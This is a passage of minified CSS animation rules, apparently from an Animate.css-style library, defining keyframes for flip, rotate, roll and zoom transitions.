rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);-ms-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.animated.flipInX,.animated .animation_item.flipInX{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);-ms-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.animated.flipInY,.animated .animation_item.flipInY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);-ms-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.animated.flipOutX,.animated .animation_item.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);-ms-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);-ms-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.animated.flipOutY,.animated .animation_item.flipOutY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);-ms-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-ms-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);-ms-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.animated.lightSpeedIn,.animated .animation_item.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);-ms-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.animated.lightSpeedOut,.animated .animation_item.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);-ms-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.animated.rotateIn,.animated .animation_item.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.animated.rotateInDownLeft,.animated .animation_item.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.animated.rotateInDownRight,.animated .animation_item.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.animated.rotateInUpLeft,.animated .animation_item.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);-ms-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.animated.rotateInUpRight,.animated .animation_item.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);-ms-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.animated.rotateOut,.animated .animation_item.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0,0,1,45deg);transform:rotate(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0,0,1,45deg);-ms-transform:rotate(0,0,1,45deg);transform:rotate(0,0,1,45deg);opacity:0}}.animated.rotateOutDownLeft,.animated .animation_item.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.animated.rotateOutDownRight,.animated .animation_item.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.animated.rotateOutUpLeft,.animated .animation_item.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);-ms-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.animated.rotateOutUpRight,.animated .animation_item.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);-ms-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);-ms-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);-ms-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.animated.hinge,.animated .animation_item.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);-ms-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.animated.rollIn,.animated .animation_item.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);-ms-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.animated.rollOut,.animated .animation_item.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.animated.zoomIn,.animated .animation_item.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.animated.zoomInDown,.animated .animation_item.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-ms-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.animated.zoomInLeft,.animated .animation_item.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-ms-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.animated.zoomInRight,.animated .animation_item.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.animated.zoomInUp,.animated .animation_item.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.animated.zoomOut,.animated .animation_item.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.animated.zoomOutDown,.animated .animation_item.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);-ms-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}}.animated.zoomOutLeft,.animated .animation_item.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);-ms-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);-ms-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}}.animated.zoomOutRight,.animated .animation_item.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-ms-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,.055,.675,.19);animation-timing-function:cubic-bezier(0.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-ms-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,.885,.32,1);animation-timing-function:cubic-bezier(0.175,.885,.32,1)}}.animated.zoomOutUp,.animated .animation_item.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@keyframes scaleUp{0%{opacity:0;transform:scale(.8)}100%{opacity:1;transform:scale(1)}}@-webkit-keyframes scaleUp{0%{opacity:0;-webkit-transform:scale(.8)}100%{opacity:1;-webkit-transform:scale(1)}}.animated.scaleUp,.animated 